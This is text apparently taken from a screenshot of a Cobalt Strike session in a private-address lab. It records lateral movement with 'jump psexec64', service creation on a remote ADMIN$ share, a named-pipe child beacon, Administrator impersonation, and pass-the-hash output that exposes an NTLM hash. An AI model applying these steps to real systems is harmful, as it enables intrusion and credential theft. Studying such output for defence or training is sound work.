 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
SYSTEM *
WIN7-PC @ 2792
Administrator *
WIN-SK5J88ELG2P @ 4512
SYSTEM *
WIN7-PC @ 632
Event Log X
Beacon 192.168.204.145@4512 X
Listeners X
Listeners X
beacon> jump psexec64 WIN7-PC smb
[*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\msagent_e442) on WIN7-PC via Service Control Manager (\\WIN7-PC\ADMIN$\84037cf.exe)
[+] host called home, sent: 1040170 bytes
[+] Impersonated WIN-SK5J88ELG2P\Administrator
[+] received output:
Started service 84037cf on WIN7-PC
[+] established link to child beacon: 192.168.204.143
[+] received output:
user : Administrator
domain : WIN-SK5J88ELG2P
program : C:\Windows\system32\cmd.exe /c echo f00cb3e35ba > \\.\pipe\50fbaa
impers. : no
NTLM : 4a1592e183d8b7b58780c2d82ca8d622
| PID 2612
| TID 3772
| LSA Process is now R/W
| LUID 0 : 7532657 (00000000:0072f071)
\_ msv1_0 - data copy @ 000002F852CD57F0 : OK !
\_ kerberos -
[WIN-SK5J88ELG2P] Administrator */4512 (x64) last: 2s
beacon>